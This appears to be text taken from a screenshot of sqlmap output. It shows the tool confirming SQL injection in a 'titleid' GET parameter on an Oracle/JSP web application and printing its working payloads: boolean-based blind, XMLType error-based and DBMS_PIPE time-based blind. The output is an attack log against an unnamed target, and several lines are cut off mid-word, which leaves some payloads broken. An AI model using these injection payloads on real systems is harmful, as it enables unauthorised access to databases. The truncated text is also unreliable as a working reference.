 he range for current UNION query injection technique test
[16:44:50] [INFO] target URL appears to have 1 column in query
[16:44:50] [WARNING] if UNION based SQL injection is not detected, please con
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'titleid' is vulnerable. Do you want to keep testing the others
f any)? [y/N] n
sqlmap identified the following injection points with a total of 42 HTTP(s) r
ests:
---
Place: GET
Parameter: titleid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: titleid=2 AND 6894=6894&opid=1
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: titleid=2 AND 3786=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
||CHR(105)||CHR(113)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (3786=3786) THEN
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(97)||CHR(114)||CHR(113)||CHR(
)) FROM DUAL)&opid=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: titleid=2 AND 7466=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(74)||
(111)||CHR(65),5)&opid=1
---
[16:44:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:44:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[16:44:52] [INFO] fetched data logged to text files under 'C:\Documents and S
ings\Administrator\.sqlmap\output'
[*] shutting down at 16:44:52